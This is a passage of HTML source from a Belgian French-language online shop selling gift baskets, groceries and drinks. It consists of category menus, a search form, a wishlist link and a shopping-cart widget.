  <a href="#" data-cate-id="158" data-cate-name="Magnet et badge" class="cate-item cate-level-4" >----Magnet et badge</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Porte-clefs" class="cate-item cate-level-4" >----Porte-clefs</a>
  <a href="#" data-cate-id="155" data-cate-name="Sous-bock" class="cate-item cate-level-4" >----Sous-bock</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textile" class="cate-item cate-level-3" >---Textile</a>
  <a href="#" data-cate-id="75" data-cate-name="Epicerie" class="cate-item cate-level-2" >--Epicerie</a>
  <a href="#" data-cate-id="95" data-cate-name="Biscuits sucrés" class="cate-item cate-level-3" >---Biscuits sucrés</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="53" data-cate-name="Confits" class="cate-item cate-level-3" >---Confits</a>
  <a href="#" data-cate-id="48" data-cate-name="Confitures et coulis" class="cate-item cate-level-3" >---Confitures et coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Douceurs de chez nous" class="cate-item cate-level-3" >---Douceurs de chez nous</a>
  <a href="#" data-cate-id="121" data-cate-name="Pour l&#039;apéro" class="cate-item cate-level-3" >---Pour l&#039;apéro</a>
  <a href="#" data-cate-id="51" data-cate-name="Petit-déjeûner" class="cate-item cate-level-3" >---Petit-déjeûner</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras et terrines" class="cate-item cate-level-3" >---Foie gras et terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Huiles &amp;  vinaigres" class="cate-item cate-level-3" >---Huiles &amp;  vinaigres</a>
  <a href="#" data-cate-id="30" data-cate-name="Moutarde, mayo &amp; cie" class="cate-item cate-level-3" >---Moutarde, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Miel &amp; dérivés" class="cate-item cate-level-3" >---Miel &amp; dérivés</a>
  <a href="#" data-cate-id="46" data-cate-name="Pâte à tartiner" class="cate-item cate-level-3" >---Pâte à tartiner</a>
  <a href="#" data-cate-id="35" data-cate-name="Plats cuisinés" class="cate-item cate-level-3" >---Plats cuisinés</a>
  <a href="#" data-cate-id="99" data-cate-name="Sans gluten" class="cate-item cate-level-3" >---Sans gluten</a>
  <a href="#" data-cate-id="22" data-cate-name="Epices &amp; sucre" class="cate-item cate-level-3" >---Epices &amp; sucre</a>
  <a href="#" data-cate-id="47" data-cate-name="Sirop de Liège" class="cate-item cate-level-3" >---Sirop de Liège</a>
  <a href="#" data-cate-id="31" data-cate-name="Super fruits/food" class="cate-item cate-level-3" >---Super fruits/food</a>
  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
  <a href="#" data-cate-id="19" data-cate-name="Boissons" class="cate-item cate-level-2" >--Boissons</a>
  <a href="#" data-cate-id="37" data-cate-name="Bière &amp; cidre" class="cate-item cate-level-3" >---Bière &amp; cidre</a>
  <a href="#" data-cate-id="124" data-cate-name="Bières" class="cate-item cate-level-4" >----Bières</a>
  <a href="#" data-cate-id="128" data-cate-name="Cidres" class="cate-item cate-level-4" >----Cidres</a>
  <a href="#" data-cate-id="178" data-cate-name="Sans alcool" class="cate-item cate-level-4" >----Sans alcool</a>
  <a href="#" data-cate-id="126" data-cate-name="Coffret cadeau bières" class="cate-item cate-level-4" >----Coffret cadeau bières</a>
  <a href="#" data-cate-id="129" data-cate-name="Décapsuleur" class="cate-item cate-level-4" >----Décapsuleur</a>
  <a href="#" data-cate-id="125" data-cate-name="Verres à bière" class="cate-item cate-level-4" >----Verres à bière</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueurs &amp; apéritifs" class="cate-item cate-level-3" >---Liqueurs &amp; apéritifs</a>
  <a href="#" data-cate-id="38" data-cate-name="Vins &amp; mousseux" class="cate-item cate-level-3" >---Vins &amp; mousseux</a>
  <a href="#" data-cate-id="122" data-cate-name="Vins" class="cate-item cate-level-4" >----Vins</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousseux" class="cate-item cate-level-4" >----Mousseux</a>
  <a href="#" data-cate-id="39" data-cate-name="Rhum et whisky" class="cate-item cate-level-3" >---Rhum et whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rhum" class="cate-item cate-level-4" >----Rhum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky" class="cate-item cate-level-4" >----Whisky</a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Boissons chaudes" class="cate-item cate-level-3" >---Boissons chaudes</a>
  <a href="#" data-cate-id="109" data-cate-name="Thés" class="cate-item cate-level-4" >----Thés</a>
  <a href="#" data-cate-id="112" data-cate-name="Café &amp; Cacao" class="cate-item cate-level-4" >----Café &amp; Cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Jus et soda" class="cate-item cate-level-3" >---Jus et soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Sans alcool" class="cate-item cate-level-3" >---Sans alcool</a>
  <a href="#" data-cate-id="40" data-cate-name="Sirop" class="cate-item cate-level-3" >---Sirop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Décapsuleur" class="cate-item cate-level-3" >---Décapsuleur</a>
  <a href="#" data-cate-id="116" data-cate-name="Verres" class="cate-item cate-level-3" >---Verres</a>
  <a href="#" data-cate-id="76" data-cate-name="Bien-être" class="cate-item cate-level-2" >--Bien-être</a>
  <a href="#" data-cate-id="36" data-cate-name="Compléments alimentaires" class="cate-item cate-level-3" >---Compléments alimentaires</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Sel de bain" class="cate-item cate-level-3" >---Sel de bain</a>
  <a href="#" data-cate-id="24" data-cate-name="Produits d&#039;entretien écologique" class="cate-item cate-level-3" >---Produits d&#039;entretien écologique</a>
  <a href="#" data-cate-id="82" data-cate-name="Désodorisant maison" class="cate-item cate-level-3" >---Désodorisant maison</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmétique" class="cate-item cate-level-2" >--Cosmétique</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="56" data-cate-name="Soin beauté" class="cate-item cate-level-3" >---Soin beauté</a>
  <a href="#" data-cate-id="103" data-cate-name="Soin corporel" class="cate-item cate-level-4" >----Soin corporel</a>
  <a href="#" data-cate-id="104" data-cate-name="Soin mains" class="cate-item cate-level-4" >----Soin mains</a>
  <a href="#" data-cate-id="105" data-cate-name="Soin visage" class="cate-item cate-level-4" >----Soin visage</a>
  <a href="#" data-cate-id="106" data-cate-name="Démaquillant" class="cate-item cate-level-4" >----Démaquillant</a>
  <a href="#" data-cate-id="58" data-cate-name="Soin homme" class="cate-item cate-level-3" >---Soin homme</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="  Aromathérapie" class="cate-item cate-level-3" >---  Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcool" class="cate-item cate-level-3" >---Alcool</a>
  <a href="#" data-cate-id="89" data-cate-name="Café, thé, jus" class="cate-item cate-level-3" >---Café, thé, jus</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="90" data-cate-name="  Compléments alimentaires" class="cate-item cate-level-3" >---  Compléments alimentaires</a>
  <a href="#" data-cate-id="84" data-cate-name="  Cosmétique" class="cate-item cate-level-3" >---  Cosmétique</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="93" data-cate-name="Produits d&#039;entretien écologiques" class="cate-item cate-level-3" >---Produits d&#039;entretien écologiques</a>
  <a href="#" data-cate-id="120" data-cate-name="Salé" class="cate-item cate-level-3" >---Salé</a>
  <a href="#" data-cate-id="87" data-cate-name="Sucré " class="cate-item cate-level-3" >---Sucré </a>
  <a href="#" data-cate-id="127" data-cate-name="Zéro déchet" class="cate-item cate-level-2" >--Zéro déchet</a>
  <a href="#" data-cate-id="130" data-cate-name="Cuisine" class="cate-item cate-level-3" >---Cuisine</a>
  <a href="#" data-cate-id="132" data-cate-name="Entretien" class="cate-item cate-level-3" >---Entretien</a>
  <a href="#" data-cate-id="157" data-cate-name="Gourdes" class="cate-item cate-level-3" >---Gourdes</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="154" data-cate-name="Protège-cahier réutilisable" class="cate-item cate-level-3" >---Protège-cahier réutilisable</a>
  <a href="#" data-cate-id="133" data-cate-name="Sacs et pochettes" class="cate-item cate-level-3" >---Sacs et pochettes</a>
  <a href="#" data-cate-id="33" data-cate-name="Bébé enfant" class="cate-item cate-level-2" >--Bébé enfant</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="142" data-cate-name="Jouets" class="cate-item cate-level-3" >---Jouets</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papeterie et livres" class="cate-item cate-level-3" >---Papeterie et livres</a>
  <a href="#" data-cate-id="177" data-cate-name="Textile." class="cate-item cate-level-3" >---Textile.</a>
  <a href="#" data-cate-id="149" data-cate-name="Bonnes affaires" class="cate-item cate-level-2" >--Bonnes affaires</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/fr/module/leofeature/mywishlist"        title="Liste de souhaits"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">0,00 €</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
